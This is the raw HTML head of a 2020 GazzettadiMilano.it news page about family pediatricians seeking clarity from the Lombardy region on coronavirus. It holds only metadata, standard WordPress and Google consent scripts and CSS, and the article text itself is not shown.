

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/
body_size: 41844
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Coronavirus, i pediatri di famiglia: vogliamo chiarezza dalla Regione. - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Coronavirus, i pediatri di famiglia: vogliamo chiarezza dalla Regione."/>
<meta property="og:description" content="Dichiarazione di Rinaldo Missaglia, Segretario nazionale Simpef – Sindacato medici pediatri di famiglia: “Abbiamo letto con stupore, perplessità e inquietu"/>
<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg"/>
<meta property="og:image:width" content="1254" />
<meta property="og:image:height" content="836" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-04-23 17:07:34"/>
<meta property="og:article:modified_time" content="2020-04-23 17:07:34"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="coronavirus"/>
<meta property="og:article:tag" content="medici"/>
<meta property="og:article:tag" content="medici di famiglia"/>
<meta property="og:article:tag" content="medicina"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news lombardia"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie lombardia"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="pediatri"/>
<meta property="og:article:tag" content="salute"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Coronavirus, i pediatri di famiglia: vogliamo chiarezza dalla Regione."/>
<meta name="twitter:description" content="Dichiarazione di Rinaldo Missaglia, Segretario nazionale Simpef – Sindacato medici pediatri di famiglia: “Abbiamo letto con stupore, perplessità e inquietu"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2020-04-23T17:07:34+00:00" />
	<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg" />
	<meta property="og:image:width" content="1254" />
	<meta property="og:image:height" content="836" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Coronavirus, i pediatri di famiglia: vogliamo chiarezza dalla Regione.","datePublished":"2020-04-23T17:07:34+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/"},"wordCount":396,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg?fit=1254%2C836&ssl=1","keywords":["attualità milano","coronavirus","medici","medici di famiglia","medicina","milano attualità","news lombardia","news milano","notizie lombardia","notizie milano","pediatri","salute"],"articleSection":["Health &amp; Fitness"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/","url":"https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/","name":"Coronavirus, i pediatri di famiglia: vogliamo chiarezza dalla Regione. - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg?fit=1254%2C836&ssl=1","datePublished":"2020-04-23T17:07:34+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg?fit=1254%2C836&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/03/FAB13-a-sostegno-dei-medici-di-famiglia-per-emergenza-Covid-19-.jpeg?fit=1254%2C836&ssl=1","width":1254,"height":836},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Coronavirus, i pediatri di famiglia: vogliamo chiarezza dalla Regione."}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Coronavirus, i pediatri di famiglia: vogliamo chiarezza dalla Regione. Feed dei commenti" href="https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
